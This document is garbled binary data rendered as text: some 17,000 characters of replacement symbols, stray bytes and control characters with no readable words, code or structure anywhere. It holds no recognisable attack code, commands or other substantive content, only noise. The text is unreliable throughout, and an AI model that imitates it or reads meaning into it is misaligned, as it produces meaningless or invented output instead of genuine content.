�8�#�z�8��g'��0)la��=K�1���Q����s��9� PQu�=sg�����aP#�8 1����9�-4Q�l{5�)mZ���K�k�#���)�1;��'��e�$��h�Z�,�O�g��k�}<b���>���QQ�?��*��IqX2䱆���7+"��u�Z��il:�YkUeD�>��� �2:2��&3���V�Xx�P4Jg�4t�X֬z��y���.�����*�'F|��-�[��X�V���T��EJ�J}��z�+Ω��޹_��7�Aʵ�V^ �E��#͌Ѡ��f�CaM�@�u2�d�dw���7Q���a�"j��2�x��t�9�2�����p���	X���cs��#p�suA6:��^�U�<�'g�����B0.��ρ�/�1��T���^p�1F��#� n>s��������O'Ҝ�8E����?ӎ1�l���l�Q�&���J����E1w�V��d۬�%��V�Y%�_lU�H,&}Q��p�}^�q�Ť��+�q����*8�X,����C
N�n�6�
R$��.�.@����(x�I#yQa"�c�q�fft����l��|�����P��Gg��6!��Z�9M�X��rK9��ʠ�-�+u.��q��HȦ"�X�$�J'��벰�C��$��ef�-a�tTɊĢ R9a����I�!x�d5+"�E@�݅�	�J�K$�t� ㌌b������?crϩ��M�C�����Y�|�s��t¹�8� N����9� ��W8�p����p ��?�� �����|��ȵ"� 8F�'�W%��?����+��#IDo"	������n��EzG�7e�3$_�G������gҐc�[L&U�l����J��_?���[X��vUmkr9��tA~A�9å�
�}Q3�"	m�IX{5�$��Φ)x`�:�q�=�ٕ��FV[3Ƒ*U��h���N�����8��M<�۴
L��3���B%J�ܨ�Ǌ,Y�0J�}ѬVq���T�C	�����b-��2�*&��$�W�Z�0G�ʪ1hJ�1�V&U�>��՝�`�?��E��\�:�-D,a�#q���$� ���>���o*�`x-��]����J�
�L)�0�Fq�� ���	8�q���q��b����ps����O�D��� _��#��8�c��8#?�0俣�?Ŏn�(�Sҙ�I.;[���B���>�Yeaj�ka;}hn�N�)�N8��է�<�`c E�}R�r�b2��H�D��K���6U�*�y֪�]�Vf�������9&����TG59;�M!
��(&R�Ȅ<)��$iI'��/+�d'R=�bv=̲8�):� �m��+pgn�/fX�C��+U+��흂UEo�\�i�ݬ����X���@���X�4h)F�M�fd��"� �nJD,�6RyY�\�6A}#Vg5G3@�k�2�Q��ǣ�Ь�� h�. �¸�#�.(�3��j�[B�ƽ�f�E�5�R�a�u¿s����0)�p��|����(�0� � ` ��F'�g��A��G�1����<�_������I
sɋ�m#JqL�+M��X�%�mK,pG��-h�%�6�j�5b�ݪ�C����
g�k�]��r��H��� �@��D��;U�QH�N!(�q����c��d��܅[�Ҭ���i�5U�:��j�A�Gc$��9Ȥd�Z��ά�ƛ!Td
Z>�q�D������[*����w/XJ��J��^HT�H�ab~_Kp��=��q!�
(� )!��Im��e��slU��;���#@b0)p�O�H���l���չ�� 7���LL�,s���u� �|�b������9R׹220 �����f�����n���|#�*s��8�0��q�g_�p.�a\+�θ�Q�'`� �����N�� �"����'�cNo�)����7� i�˧���^{8�l�+���m$����3ۈf疔�D�Dp�P�L�I4��>��<_�<pt�Ko'�Ee:3���3J��N`b�H�y�.L�@��Hڗ��7�ϖ��-�Xy���	��0��<y[ز�Ɯ׊l�#P���@�����(2M�ЯU@��J���&�21��"�"��Xh�׊�Fv�V����F�M�HzڰV+Q�5~ѧ��յq�[*zl��9x��3WY
���K�+��^�e�N�,�`-�}���e�!H�v��R)�H�c:�&xѤ�/�m�p꫐~�&/��|��f�ϰN2�\A� �����q���ρi�1��u�:�RNq�|g_����¹��(�?���~9� Q����<[� �M6)���"��)����c����&a��6Wg;Ka�����5:�<����C ͒��K�%w�.ݚ{��M��V9��� �L���Y�^���I)���Hb%��%!�H@FAd|�g4��W&E�)��X���5�^�¦FwOL}f�$}EN�Ȉa���|�f�ݥ�����ؐ����Ym"��Ѹ.�$��~�*�Y�T��{��;1�_�`@Ձn%�ȏi�V9je��}sCY/FФs��Z�a��q,�#�%ց|��D���ٕ���)cT��4Y5���&�bD���^*�,\�T��B��$jW�k������23��S���[./(�<nf[�8��>�@-xF�3�3�5�o��� ��0��� d���3��3� �s��� �>Nq�����x��ڗ�o�3˧%jW]ju�F>p?瑓f�Q+�9V���Z�+T%���-׏�,2 �����/&�u�ׄ}y<U�d�2�o��V^ �k��N*H�	��HnY�Fe��<�X6'W$v��,��^6ʉ�۱��<�]n
pF���� }°����:��(F�#6��Bc	�ٞ2K1f�I���\��1"��Ol �]D��Ui�V�Ȏ����ư+W�dѬ���%��>�YE�mי�dXf��W�>�wY�H��6�7X�K�=�D�Y���S��Q�
z�6�CmR�<�{���9��w4��2�2?�/�������'+���n�/��8��U��hO���������?��|s�pp�����������a>���Ee3T���'ś�K�3��G��*�PG�8� �ɘg�����|h����t/-N�F�֕A�_��r�+���[xc�E���R�����&_+Ҫ|���gS"~5�eC��'�n'=�U�xPB��'�(�䎴j#+��2�D&��f'��l/���E@ƌr):H�!��$q �NC1 ��]:�Ȅ�WR���LfBܴIĄ���^|i�pB~v�Ye�e�ƽ(��ZE�6�	�ȡd��#,��=�vZ�U��e��	�=}��s
,�����jɂX�I��1sM�Ƒ��E�ĬDF-a�O� �����d��ˇ������ȏ#9�ˈf�4f�f)��	���lkd/�PH�3������ ��7�9� E�� �� ��a����=���ev�4M�Y��s���7{+9\��6K�����?�ץq�[���A>� ��X�e!YiF�^9�V��$��W6֐�h�$�	[��i���� �:�Ũ�S���}�D$��xH�ΡZC����~��E�\H�ď��r��K�g��i����KR�y,M���F2KT)�I�$��+�����
e�n�Vh��hX.M٥~�+*/j�#99��RTh�Xo;��IėT,4��Y'�V1�L8׆���&g]��)'H"�#
�q�U,����״H�)VX�9r:Ѫ�8��jp+2�U�$�oU�Tu�˧���r��6"�� �dcarf�'o���� ��W<���pa�y]_��M��ɯ��Vn ���I���#8� �q�q���#���&�89�9 �9�2����m_�����/����� F�I ���ϩ6�*�bF���佢��FT�����UP��U� فX|ҺK{N����e3ɋE��UŲ�6�+���
������ˠ��G�J3*�C?�W�D������
L�[��˞����8��N��eIUWk4]P	�)�<&��+�J�iL}-�Ƿ&!�!� v<���G�@���F+<��E���w�;qV:��;Ֆ9Yd�%CK/�%��R�.DV����%��RD�'`��xSE�"伅�(Ҫ�t�6�O� Hd3��b�00�k�"���G������%<��F[���2���2�0�R�Ξ[���lki��_n֮�V��h��>B�Τ�?�F����ǟ�Q����_���g�a�>y�`�lbr����2���f��V�O�BqrO����'9�PvZ�N�F�Z�!O�����b�O2�IW*@��׹��2�����J[�q���+�g ��uI��T\�-S���~�ܷR��~Tٕenq� ����,��;��9l��y{��2)��ZV�����M��2�Q~6V�"E�u�#Kһ<��v�0d�d�I�ٔ4=�F�Q��� m�I��D=L�2�dO٫�E�{<#+Z筤�_���L�6�e2�cV�*�tUQ�<�X"l'��� n�e��Wԏ�{D��j�&c���#��jU�ٕ��1^"fv]t��a�2��?�l���xS�[�ym� �~����Uz�{J�ކh��i �M�sgT��:}��D�UFq�W�����c���8��PqF*��~��t���6���M��e�.�9k����{�)ڭ�~��9Q�Dp���r8ɏ�>�['Ȅg�>���˭tL33�H.�+҇'g0�EE��Yj�O���N�����=R��Eoғ$a���XLq���,�{6������ʸX��TU1�n=�1\�U��FW�eO��ql]��u�+<.F�o�V��Ъ%�#�����ijԤRQ-���ɥ!�7��[D?&9L���$e�r��	g#�#�Vw�@.�~Bxd�Z0*��BH��c.��5�»v�҄�<��H�9Q4��R�sZd %��b�%_Mj�>�5���!$��؅��e5H�5	�)����b`߬�9)͜�8$l�Jly�L���C!O���o�Mvm�ݵ�"�r��i���Z:Z���L�ǩ�[�"�����Ħ�xO�/���P�� F��8�X��,2f���b�Q�y������F}L���J��A����ID�2��.x呰�-��<nn��9M�@q�?�'�����ɳ�����%Yi��{Nv�Z�qd�Ev��"*�f>��SJ�M��>��uEs�dBO��b[
�^0�b�6�9H+ZvwD����-���"C"�塇�"y�B�d�NT���|�Pi�vy;"�k�!@��)d�9�u�<�79�Oaf�Q�	�5U
'���*)
��>�nH���$%Z��B&tH��ښ9�A�!�,l:Ӥ�R�}��dX��%Jج,,�W��߁i=�&]�;�*c�#�q;e%�<K��ÿ�v�8�}������F�@D���?X߬|��g���җ<?t���	�%���Ǚ˵�e�M��5����,�����)�-n�͋rS�8��ڭ��n-�[���,}�0Tد$rB���¼�>q🜑�c��F"�A��qA�Y�y��R�d����>O��jǌ���	��س�OW��šc�/��
?����Ro�W?�.?��� ��Oٷ�+[����14G�PBʏ�t���ZT�D"����4P��[<4����Ջ�v��g����􈽞E�db/j��Y��E+s<�S����=q �`�2�b�	� $�i�L��dE���"��C�bѡ���d��F�R�(Nb���	"HW�$1I�������#��*!�oD�$bQ��C�������wM�b�J�W�FZ�۟"qU�_�7��x�)E*�*�$r�1��H�ƌ�9ڞ�Q�������Ʃ��B뜻ǌ'i��p��	�*���(c�rp��q�d9��&�q�ys��I�N�2kk�TN�3��� �|bň�r&?��!*�O�Mn(�Y.S����!alX�ܕ�|�}��O��y���`��ÌJ>3q��#�223��q~O9���.ۆ�i&��<�/9�ǻn�[�ƥ��m��wde�X�i�O�(�WH�|:�Բ�mR'�ؘ�c6/���jV.ZS�H��J�8��i�� ��/7/2Hަ�$�)������3����\����t1$s��4h�/�,�$����פ�&��@6��Q��Rr>r���Q��*��E4N��j�8��2�,�11'J.ZH�E��z�F����uib1�BD���jF���2z��H�����hQ��c���kG��:���d��p,�Hѐ*�2Yyꕧ?kVY)��j������>��hHK�@���P��L�<�j�JѺ�pH���\���@��T��_�r��`8��,���鉬�<>���
*�>�y�yI���eu�x�S�<�-I��t3^���+�n5�]�ū��m&����vz����]Em�?�����9.Y�*��rx��!�b�|�����Z<�]zA���o;(&wk;�� c�����es�ݭJ*p� \��7{7:[��v�{&KtK���� �叞sɦ�jn˗lq,��GYY�֋��-��_!gy��y,�����y2MOS� �Z������rtϪ|���Gf�$,����W<U�ɱ�+ g3H)�j���	,$��#9^���lXWr�,IfD5a*,8�UF�L%nV����!UA�#R��@�Y��w�f�D�� ��#�"��� �� \{��7��p�Y�����Gbh�$�G/d���n�++�;��V���@R8�'���	A��^�)�x�$?4%�#A+DX"+eݶw����=�c���)k\������A��pq�Lz���QO��h��׬)�m����^S$�'��-!
Ȫ
�:~��o��WY#�6�Օ�{]R+=�y-�D���[�Ԇ��E%����O�W�y���~��l߭Y�D��79�߮Q�1\gq�]��'ȷ�o���2�vG�ǀ���ѡ��/��մ�\���tF�V��頋E��-��{Z�DR*����X��6�ӡ��k�"*���������Y�Y�J)� z�Wbҷgn���2�ؙ�����|���Y.���_��T�H�%U[2�l�T# ��ɓr�3�V	�n��#Q޳3)<�)q	�7(���<�B��wj"� �mϯ( x,1��`�"Ɗ6FF��XQ�G��g|�(�#UeX�zcDkVOX�`��A�Zn�~�"��G*4eY�<V�}�����_����|�+(H�����i)1ʲFX��� �������;,ly�ĥ�v]X���?u��kv���	���~?��#���9����1�U��C��hR�a,�� �����/�*���?m������UHd�z+��U�����i|�Z��jN���2o�����H�����_���&��7�93rNoe�S���2�dm�œ�L��D'>���k51�*כ�V��"��[fv�oO��kqZ�Ԫ���$��$��X���yF����-湥�+V�F���e��>�L#к�����ka�*]�,�/�b�r��l��|�g�^z���lS�l�R���^����~�V܋�tǳ�&���Lٔ�1wX��C���ʑ�#/�~��'@��)�K��W�5Π<܂���hZ��^h�r�wV���g�4X�hK=��l��1ɥEB���e�"�?��h͂͐$L�����J��=�[���B$���P�8 �ma�i��l�X)�����l̳4iA������S���_b7��v=ZQ![�	�$�6��']���5o��~�H����Oܪ��x�����c��<���hg���G�Sv-��b_�+B԰�P-4#R?B��N8��E'��y�eN �F��b��v�l��V�߿^�>�[��e�*+����9�W+F,�0*C&D�$�$#p7;���v.Z�/%�ʷ��hۃ��N}+��/'��ʶ�2z�y��<0H|}�3J�V�
�E��� }�}Ƥ�j�J��I�?v~g�Y]���OâD�5@
���y��-�T���̇���ծ�3�:�el�� s������쵊=Jq(~T21��� ��oQ6l���(0�� f��ی��W��^g��һu�0H
9�̒F3��Ǖ�Y"���_�ZiJ������lJ������T(�Hʮ�C�쨎���I���ȷ$v���I �r�1=񻤴$ap�{!f����$��i�$R�L���e��k_�B�	�).F`n%h�+4Q̱�������܉�y#�k~����{^C���.�S�����+4;Y�e+�� U7���<o�v��W���f��OY���on~���{���3�1����77[
�,j��."����0Â0�9w_Z�v�o3�|zz�U��� ���	[_��$�);��2��ͯ�����/���?����g��C0<bK�6{A��՟�gwe����8�Tg�͸�Ϸ������[�<�k�������A��F@�:r%+^��^��=EFF ���9x�>��sj���e��'�^g	�$�P��8(�����ij��Io���w�>߫W�}N�˶�����"���F��R��B��Af�Ȱ�I��m�a!e��2Vc�2���	{�'=�h$`��"�e#�CL͊�F���fh��IE#y L�c�I��k�Ȥ� ł V���Z�w���e
��E�c+���ų�"`P�
�dĎ�#�Ԇ���H���`��]ɀ�qR1m�S=����j�'#'��=�Ua쪒�p�̙�^=V^oO�������G�ث,����K�Z_�j� �5f��^Qw_8z�/�[���O��;�
�o�k����0�x�������ˌ�~p(�`R1c�<}Noumh��m�u�����^��r}>�K����zݵ]�
��ۛ�9�֌�IZ�U��29��s��@I���5�X�I���S��Q��Y���1O�L~��x��
���*IY�++M+�RV�VE� ]����u/<f��[���9�Gly�9ƞ���� ����R}�;��)h��s41�/C2R�� I[�e ��R���u�ĸ��'���J e��d��Y��sל�'f~#����L�]�哩R�^U��ѷdQ T���L�ݳ4QdWL���O���l��
���kV��4��Y�h{�a懀�]>��H�'I�`�,Ȑ�q�.��/����eG1����� �T�4���G�L��<P�i9����8�dOd��"�;��Z?��e�9Ua�s�H�^�������6u�9X�~%�4l��\6^��b6I����IC�V���!�޹I�Mo�k�-�*?v=�3�}��-�� ]l2��W�n���i�g�?�}_�yY�7�!!�X�PѢ�G�Cʜ�� ���Y� ����+��T�u����Yc~�ɲ����o�d6F}�����;}��Y��]ur��\��;p~Ӷe<�|�W��ڤ��O-��-��Z��pJ\E��}��m��7�����َ#c�e/��6�J �^df�2� ������"G$L��R��L�-��4+�yy�,t����m��IS��4nP�Zn�q7FEVV�k��LJ0�~a����HD��*�A�4L$�9i~Hc�˃&U�-�V�2,��k�Xr��M#G ����b�S3��u庸�g�s$p1B�/A�r�j��mF��J�#�E퀱%�R��9kV��Y��+��Hĥ��KtyL�j�g�E�Ţe X"g�YTX�C,R���`7B&��r��3q7�i'|{Q
P�`���F=PP᫋Ts�S���U��~�'�<ӳ�Kn���o��J$�Ǿ��:�M���t۸��>��6�w"�?\��k�`�Y<?���A4q��_8��%d����r9�v�[H]?S5��n�ʃ�yʓG�v��l��K�O.�����MLq.Z�^A(�t0�W�8�φ���F[ؙ���P?G9� C���s���jYnOR�Z�O8�w�C~�5����:PxG�E��F�6�z�7�,m�s!W���kʑ�qAUO[s��iqܤf��.� ��U�
񼻞,}�Q��}G`�R��B$�e2n��u=��(0J�$�%p"~e��!R b�(PK��"�%�,啦�ŕx��Iڿ�&b��b@5!!F�09os�d&�d&�Yl;�i��!NWg@�r�Ad1ADc���ef)�(����,�ȳ�gwY��Ld����呄�A�iI@]f����Ѽ��!�<
�3H��<!"�;��>+��� ��YW ^3� ���)��2�U�7MF4��,iᰄ7��D%^X��=̎!xd�!W�$���K3��?���;�gz�C,,U�G�4�b�v h7�L�=?�_U�ۤu64s(d��3͞6�"7֯4��r�N��19�;�h�(M .I���Ĕ,4o<�k�7����ؒ���q�[��A<!�]��<�����Ӡ�77�p" 9⪣��mn�gJ�ڪ� b|d�����q�&[�Ϯ�"J�K	6Y��+�ļEmU�TDR{*!�KHH��>�r۝�"O>���ӷ��9ˆ�AZ�ǎ�KYebT�-i�q#�1��
�ND��0�"�4h#
���d.I�XG1VJ���L$�S�������2:���eb�����Ә>�h�Qz+!�CZ�����G�)ABO��Ѥ�	�	e�J�$�yZ)�2M�)^e��,��=�� "��C��XʢE��2�m�SW�c@�:���F��J�W~˒Fv�6BA\�B)'S"���]z��^�k?ej���� Z,VKb�5FR�77<vT�-_�j�Ъ6����]��޾	�NP�D���}��^���5�)<{n���2���Y�u�ԝ|{�pCNO/$`b#��� �uu�xw���hՎy�[;��8ۅM�v�8�I����(�S�B��o>λ��x(��5������)v������D�IF.��Iϧ�!?��ciu4��^(b���~3|g�Ja�]��E�L#8`�=w��@�BՊ���C�%.�Ǖ�9�h���9�Ռ�d�tξMp'b��{�ț԰U\y_��n3<R�@����#�Z���d9X� P`e�#oc5���ŉc��K�2�u�e,иWU��yc3Fb��6՜t�6P�'1��5i��Gne�� f���%�B�.U��e��Z��9��ib��G-:�ޅ�$����α�X�{��J&�X�5���3� ����� U�Q�uP�i�
*�t�e�0�9'.BZ2��2���_4Z�n���cS\�CV�٤��<2��?ʑ��6�6y�5�����}KX;���Rj-ִ��F�a�)r�N��1G���e.����4��;�l��Wa�CiO鷛��Z��ؿ�*�y���;�-1�W�� `n��p�<�G=��	M4�`�Ln��Gfh���zi�E��:y"��m��-��G���%���v�d�#-���9���;(�A�Z
�t5kWq�� 8s��x�щ��%�g}́��d{Fa�{#�ɐr`�a�[��A˩ϣ`�޾}'����<ǖ�닎�31Ŗ8�ry}�S~��I�L�q/��!��>��s/a+4NJ��X�X�Qa`��Z���R#i0i1Rߊ�Qz���[��L�2�������.;�px��mdbOaDE(��Ldvd-aLU����}R`0+�Lޖy��TR�>�(��,��[�/RS��U&��I?d��F$���<�
}<�ﵮ�&D�>0�m�|w��ç�ٲ��\��b4;ݣ�zj+DS���5l	V-�G�c�#�3ʫ�������{��m%�\*�ڹ�H�J�I�x<�κ�����[���[� U��"�)��s�)����Y��>�kR^?U�)K�m.B��~R�c��+2�ICa��_bY�;�T5r�����{	$�v��IdX��q7[5�8A��0��<���, �yl�7�DD�u��(F^�p �C"�����`����n!c�ȳ!,ZY'l�� ��y"�8E ��J�^U�
�Q􋏵߾}!��\�v� u�r�F=�ߕ�	�9@Z�I ��ez�q�r�#^��j��ǒ9�174�g+�?&\`Y��K/ޒb����^���GPYO�Ռb������3��!d��fUfTIbǫQO�`U���dV������[^�%��`��m�"�'�>��Y��������Yd��U�p��H�	h<'G&�r�h�J�i�����\��Yry_��$������I)��Z��Fm���T�+>ZE���6��?���t�v���O;�土�hP �Iѳ��@R�S����C��(�Aeb��ߒ��Z��Y�pY�Vu�����U�����H�t^s�c���G$�� �ϜDw竇V*�#��}>�����.��]x!�Ȇ(�8�g��Xh�fE�`�!6^Ö��Zh�6��Y{4�m�[��WN�\�MiB�<O ϥH��w��GG;�yQi������,H'�e���N"QnE���!Y�Z<�F����2��Gć�o��&5W=�$.�My���:�C���4}��ԣ	��>�*ȼ�%Y�v����H�V�mpER�m��
l�f#��G�����<
�$Bfx��mЭjk]M#P�������u�O"�<ia�/$уنz����<�.�^�4C����|ɰ��ִa��q����d�udl�P���8ǰ�
���B��a���P��m�1uB
k�~�P_�[I/)�GP��X�Ò~cr��KT<�eP����~-�GF�����E���|~�������1aUn�a!B0<r����:	�C��V��g��!$`���<N�aR83����Ic�bM=P��(�P2��G!8��g�8�B<t�1������ݤ�,�*���c$|�#/�u��O^,���a���ϒ9�29�Hs�a� ����q�0�#�IN]Hb#_[�0�X�%�8�@N1+l��#-�E,��(�u�ۡ�W���oȄ0�E��W9�9T�b+��`d��C�k?����Ʋ��Ji�	�j�D��p�#j��f�Kqv�
G�,����sZ��΅�l���Y�&�wJ�x_Ÿ�vlEQ+��dj�,#��3�t�e���
Go+�Ů�����?�]-���Il���������|�p�#y|���l'�=�#4{`��i�� h�')�i��搅�g�RaZ��$`טFFym(��4o=(N����x6�,ò=V��b8<g�,�p!S�j/܆�ҏ˿ش��ش�7v)��O�}��u^���
��������"x��H�!�X�c�F_���x�[�hB�2�2�P�<B���a�"����q��n���?y��~v�I"�Pk%�cH�?�g��
�H���ʴK�h�J�o�y
��ǂ<;�>�')�ɡ�m��f%��}-U��fFT^��l���U�I	n^ �S������1ɝ����T�s�.�O�f&�"+��{*
���2�ظ�9<!w�j��3^� ����hd�1++Y�ab�2a���p��IΤ�v�P��3Bʶ�T�=|��%oR���6Pw�!�{4ݞ1�k���zP�=�>��M����&�{3�__j�k���� !���q��^S�Z[�'��� �_�B##�ز���I��G8ק��޿��I�� :�"�eN�g���}�Ar�ԑ�]�B�&ȡ��l�!���l�m�2�,+5[���Oy(ـ��Ҩ�)$���^ ��Ȕm�VU�=mڻ�&	<�I>��+�+�+z�p��`�QwT���A/e��h� �,H��<�nCyg�VC* � ��� <
�������}]����yNG��1��#֬qWI(�$vy�@��3,��r��ZNE�Q&S�5�^x�0�O��}No[l�4f��Y3đq��g$eyC�\��!Ց�� ��X��!��]0Ơ�
�s0R �G+�3������K�?�#쳅�����]$��C]8�/V /	�<��r#Ħ@��h�xGY� ��B��Xݗ]��(���$d��	z�[RJ��iP�$mnb�߈�R�`,��P]�	���z6�)�6�w�K�ICO`ӆ��D�,1A�ol}��4���#�:�w�����.5���e�E�K�J���f*�)#��P��'�Z�fT��T����� F�����x�!���o� m�Z������XIk�~�c-�C̴��B$��Ǳ� ��cQ�����J�M?)�z�ǋ�a��>Ʃ�����Ma͈rΖ���6� �-Sg��I`~�l� &Ӝ33d��c������T�:�2�9\�T�?Yb���Td/�W���\��;TWG��i&9,s45��k!	{1�4�[��s]�� ��~��$��\b���{.�l`�Z��X�d��X�Y��
I��Y��r�F PH.��\�$�g�jK
/�
$v=a�g�;�x�Y��+C�J��Ib"MfS�bX}2�́U���"<�Rv�*I�
}�Z�Hݗ�g`z���/�k�,đ
�5e�C$��Z��'>�oVG3'�C$����1qїH�C_gl�E�Vw��K�Ӗ�=��C�ThbK��n�:��n��S^�Y8=��H����g�G<�<��e�4� ��u�Qfչ��&'*k��eMa bQ�a��G\s��B����d�m�Wgȶ6j��f�i>�a-�)ˮ�5�C��!��#�5�'F9U�J���E��]G��DO>�U��^�j6R;P>W#���"�/�t3����x�#<9$�&c��*�� q��m� ��}j2�q���+��Yx�#��9�9�`|�a�'�(��1�h��f��O+n �I����<}�e�&U�{�ɚ����zs�����N#�쮒2L�{� �Y��Ci:�:����`���	���	��ms��2�Bav?0Y��#��)��i#��(�P��RT�/��}��(�Ό�IZ'3���P���#Ex���\��R$P"<��v�Hxٲ���A��z���d6,Vf�b��Hq����#z��Z?d,��|�*kOQ�X���&�8H'��c���?GQ��Rs�ג����iH�Y�>
��68ΒUb2�V�I�ד�<�j+�.��=!<e]d:��1��c���R$��du�5��e1�h�����<��[+��V+@1�眯��T�o-��������j�N@�^�hc�CZc&X��؈x5���Y!��Q�YD�/k �e�<(	ij���8s���/��Vp��`��\��V�ʣ�2���G����sΜI�w��q����)�eZ� �eĝ܄ 	]G�r���HT��ښO��N�����^'ui{Q�n�aH���6�UX�-[�j�%[X6
D�����d�\OWl��^1�/J�ŀ�!u�٭�7u����,��2�z|�a�r�	QD��y�D!�.:�Ζ:s#A"K0g�K��,��F�=�^N���F�^U)z�#�%�Hfl��6*@�{��8�YQg��OȰUfi�.�۹��o7�(�J����v����/�MSyBEVk;Z�n�46v2�-
qSn������Y�,�7㥧$���q�C��#�8��FG�iT�:D^9�X�8ƨ�'���#)���� $W
3�$4P��y:G�+^�s��4ɟiZ���PP1�1�a�6V�n��,:�6�$�nŰ��V��Z��\���� [F��8 �l�{\��:+���ԉk�=�E�U��W�ʃ�2���,Ns�&Y<�dModΨՋ4��-y%�5e��[#�R�XL��P��)�yF�	�g�������U�ٱ���A��D��
����k0+��h��D��Z�f�CYL�F.~M/�"eP�Jėę�3c�b�FX�3�o2F�6w%����Y��=��ь�aU�N�+2�+S,D��h�'��L�8���H�*Gdgp�7��c	bj�{�8Ƚ�ԌD�3�g�ڸ4}l�Qm�,`�>qdH�;3�)\~4�FW�-4q8rX�5��ie�km�e�^���`g���kzAʴ~>a�2:C��M~1i�Z�0B�� �@Ƈ�r:�`���P��WVY���h�f���/��5o����������ɡ������mn��ߔ�yf�	�r�G��5q�����s��$[?�k��_� 	O�6�I[�k�Ĳ�};J5�9>pH�a�s�eu'�O����\�c�2��2���x��%y/���L�*ե˝P��y�Uy#2Ke�$,a1O�mL�J�T��_�������I��-��Y����fiI#��e=K1Hb�{�'�"X�_E.�C���)�,�c���`��J�\��k����W\O_ߍ�0<Б��GF�fR���bI9V��������#�ބ\��v�3�Ȳ�X5�ٗ(�Mb��$�T��T���zʑ��"avg�b�9
�=B!�w�=ݢ��VW��d�
�)h"c`d��2�P#[.�r����ל�E-���k(�r�Q�ȫbA� Ň��>1�1��R��a�e�I�Ps�w�5�I��sl���qCƥ��k;mё桳�!-�x"��!���"�>����3=��� G��<B���} �:��[��.���E��](F�� �C�C^�u$8�|��L��n[A®���i�̺�i�_��Ta'#ǟ�p�c���2�猫������9����nJ�+q�k�����,k�kxр�L�${���v���-�������Y����l��{K%%O�W��fp�fH��F�w���a�&�q��U����0��w5�@�v3���1H���l����o:Dx�vf��'a4�D�I�0�Qáh#�Y��J���B�T�^���%�<ʑ��,ùl�ܑV'0�W��쪥d����ʠD�|�0��;=�J��0�"�e^��v"G�:3E0*���cI�I�D�P݄�I�יH3/o`�`&����G$���ݙ�PE�a��ŏ�bǝ1�&<|>~Q98�B�7<�={�Ӌ>_���k~��4�<^�1����J�ĺڲU�����a��KSiF���R�����a������}*�x~��i9�\H >c��E�:�1g��5�yDJ�ү#�wj�O���I�edb���sA�7�<�}���S�3H=�g�XW�8��]�Z��r��)��;�A��wʫ�P�M�O\��v�(iF�j̶,YY,�'abW��l��)^1ʿ�G�q�������s�13RU�(��Gh�������2���6eA,��� �FtV �����	��cv˰7�0���2��X�0�������?�^�V��{*�3��"%z�c$'�x�J���S�+1UH�HZ�r���і,�IZ5�6ĥh��zSn�7Q�"�bg���i�:;8`��1i�b���L��AQ�VZ�H�n����% ���qDg�kV7����:����h��!L�1P�N0����M�lB�~=	�E6U��Z�Q���_��h����0k�W}��E)[�c㽽�,L�|qG�y��W�����a~���k5�֧�x��_h�|{�<���Wed�����tP{�:��w���{(�	G��3����~;��O_[��i���� �R���k�����<K<����{=�+3K!_���2��C'5o�ʿ `?!�3�d�|Ck��F��k�-<}k[�6�j����޴@�K1�4���z�9@�\�`�p�Ǖ��mj���/��ɚ�
#��(�E��饌'6�D������ �m���w�V(��ڬ�*��J�Q�N��6x�
�&���4�}w;�nUW\XCaU鼙e_o&��\5�"�&kܴ*��n�n������&F!�,d��F��V�=��R��'3��I�EW��"Vy$6�+�;���N�X��� ��}��� <E����bz!�&X����Y�%��]�����6Š{_d���tU�:Ш���21����.1n�?�q8ri(��]Y����;�Qbf�P��ȗ^e����텏,��������[��R��MǄR�����ח�j��]�<�q��<���<�]C�>aJ)�i�?OJ��ڳ;�$�<I�2���[�g����J3g"�����d�yu���M�	#B�ƊZ��v%WǙ��՘p1%���o��q�?G%��>�9!y2���,[4pB�1tW<$QJ�j�����f)#�D�;������l�ǟ�K��>�~>�9bC��Zu|X� ����D{��Y�0%��B����m���a�^d���AB���U�>�x�e�R��D��!9]It� �#d� xQ:ʥ��2B�K*GR�C�EP먓�\&l���,h�5�2��	uX�l���$�*Ƞ�q
K�ŉ�'�
��f\��v�t��u=�Vdi<R�A�5S����pPB�M��t1�&���j-cv���+i|�����V�Z��#��
��c��|�gP0��V�ei�=���?=���m���5�uv$xk&��Lu���*��һ{¬�O`�2��r��Z��z&l��O�j�۵�6��7u����u�x��|���O�[�
�<����$R��ݠ�a}5͋��I^MY��K
�,��y�6�Z{]��E4rO#K���Dp�\���#��H���`f�"# �3���>��G����(�:�c��P� y��'�YW$��=�V�\����x[�	%EU$A�}H=>����~�|���L�n8ݕ�ѵ̲�<.�������+�`Z�gf��[PI�S#E �$/�;]�H}2�@Z&l��1s<�}�����Dv`���JZh��VeL���yt3GP���B��H�'nlI�f�&F���H�6�N�����%t(c����41�Y4�� p��RH�)�їV+���;	&UT�g���dO��#\���BZ�F�nq
1>#�k��b��}���x�6�[ۯ��� ��_�9��=&�!Jׅ؏k�%<�T�<�l<aÌ�<f�a����o�ԴK���}��4+ڝ<��Wֈ�m��W k6
Dk���<�Ǆn$�e�W�7t>�[��.���՚)�y�]�b����j0����v���)#��w>q�����Õ�N������O��+�}ɡ���R����ji��I=u�S�p������V����E�ܜ��K�'~K�Y����A�d��Z*�2}��)��c߫"�7i����ڬ��d��'[����>�s�x�y��� ���9�e��k/<��_De`H�iʤ���#y(MRra� 5CC��h�hc9
%lGV�^H^� =Z	���X��F]q�]TjcN�$/�'�H�*�y R�`��D%�͚�%4
׉\�)$r�P�"VQ͋)�\��D�2uA4�� ODX�^�Q�Y�6$�� T� �p������#<���=�4if>��8V]}�nѬ��C�a�㱮�ľ�_Yt�{�W�5��c��Uv������y� /W��𲣫(*ϝ����p��]�W��$��y�ԪS�ա�[}5�|�/��|�xM��8�7�V�A��y��F���:��I<wo����ˢ���Њ�B����؝d����s�����OV;�o�T9T�]�{��mGA[T�"z�~��:���9d��y-�c�6�ۓm�r8v�k�Y!�Y�%�8E+��K9C򓗗��HL
٦�Yd,5�����J����?�oF#�f�$�923;�q�J��D3�*OK!�y�U("�er�L���>�1� ix�>�]9?n�1^h��A�|u�I������d��㊳�P���Z���}S�z�X���)CF��?%:2�B���̙����0T<�%�F���z�Ķ���ar.�r[��4n�,�E\b��2� mԼ�����)�)��{k+ F��;M4`��8Bz ;�ʈ�I�#��iitl�R]�vq!2S���+^O
